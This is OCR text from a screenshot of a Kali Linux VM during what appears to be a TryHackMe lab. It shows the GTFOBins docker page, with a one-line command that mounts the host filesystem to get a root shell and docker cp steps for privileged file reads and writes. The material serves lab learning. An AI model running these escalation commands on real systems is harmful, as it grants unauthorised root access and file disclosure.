 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... docker | GTFOBins - Mo... root@kali: /home/kali/D... 1:30 PM
docker | GTFOBins - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/ linpeas privesc - Recherc GitHub - carlospolop/PE docker | GTFOBins Exploiting Wildc
https://gtfobins.github.io/gtfobins/docker/#shell
6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
Read a file by copying it to a temporary container and back to a new location on the host.
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)
CTRL DROITE
Taper ici pour rechercher
9°C
19:30
08/11/2021